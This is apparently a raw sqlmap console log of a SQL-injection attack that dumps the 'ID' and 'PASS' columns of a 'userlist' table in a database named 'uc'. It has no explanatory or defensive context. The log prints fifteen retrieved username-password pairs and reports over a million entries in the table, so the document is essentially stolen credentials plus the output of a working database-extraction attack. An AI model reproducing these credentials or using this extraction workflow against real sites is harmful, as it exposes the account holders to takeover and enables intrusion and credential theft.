 [10:37:18] [INFO] fetching columns 'ID, PASS' for table 'userlist' in database '
uc'
[10:37:18] [INFO] fetching entries of column(s) 'ID, PASS' for table 'userlist'
in database 'uc'
[10:37:32] [INFO] heuristics detected web page charset 'UTF-8'
[10:37:32] [WARNING] something went with full UNION technique (most probab
ly because of limitation on retrieved number of entries). Falling back to partia
l UNION technique
[10:37:33] [INFO] the SQL query used returns 1007305 entries
[10:37:33] [INFO] retrieved: "runichkf1","awet8977"
[10:37:33] [INFO] retrieved: "runichkf2",
[10:37:33] [INFO] retrieved: "runichkf3","dfsa5631"
[10:37:34] [INFO] retrieved: "runichkf4","ahjk1378"
[10:37:34] [INFO] retrieved: "runichkf5","yhsg1259"
[10:37:34] [INFO] retrieved: "runichkf6","zxbm1964"
[10:37:34] [INFO] retrieved: "runichkf7","ljhd6531"
[10:37:34] [INFO] retrieved: "runichkf8","dfzq9712"
[10:37:35] [INFO] retrieved: "runichkf9","sadg1432"
[10:37:35] [INFO] retrieved: "runichkf10","cbur8521"
[10:37:35] [INFO] retrieved: "runichkf11","ijhg7523"
[10:37:35] [INFO] retrieved: "runichkf12","zxcq1598"
[10:37:36] [INFO] retrieved: "runichkf13","ikmn7412"
[10:37:36] [INFO] retrieved: "runichkf14","daxg1242"
[10:37:36] [INFO] retrieved: "runichkf15","wsxc5287"